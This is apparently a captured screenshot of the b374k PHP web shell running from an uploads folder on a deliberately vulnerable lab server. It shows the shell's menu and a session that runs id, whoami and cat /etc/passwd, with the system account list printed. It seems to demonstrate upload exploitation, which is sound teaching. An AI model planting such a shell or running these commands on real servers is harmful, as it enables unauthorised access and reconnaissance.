 b374k 3.2.3 / var / www / html / demo / hackable / uploads /
Explorer Terminal Eval Convert Database Info Mail Network
Server IP : 192.168.4.2 | Your IP : 192.168.4.192
Time @ Server : 27 Jul 2016 18:05:44
Linux kali 4.3.0-kali1-amd64 #1 SMP Debian 4.3.3-7kali2 (2016-01-27) x86_64
Apache/2.4.18 (Debian) | PHP 5.6.17-3
/var/www/html/demo/hackable/uploads/>id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/var/www/html/demo/hackable/uploads/>whoami
www-data
/var/www/html/demo/hackable/uploads/>cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin